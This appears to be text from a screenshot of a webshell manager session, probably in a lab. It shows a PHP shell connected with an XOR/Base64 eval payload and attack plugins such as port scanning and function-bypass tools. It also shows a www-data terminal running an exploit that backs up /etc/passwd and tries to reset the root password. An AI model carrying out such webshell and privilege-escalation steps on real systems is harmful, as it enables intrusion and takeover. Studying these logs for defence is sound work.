 Url:http://192.168.8.130/m4ao.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCm
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpre
命令模板
/var/www/html/ >./exp.sh
./exp.sh: 160: : not found
gcc: error: unrecognized command-line option '-std=c99'; did you mean '-std=c99'?
./exp.sh: 162: : not found
./exp.sh: 178: Syntax error: "fi" unexpected (expecting "then")
/var/www/html/ >./compile.sh
/var/www/html/ >id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/ >./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
/var/www/html/ >
完成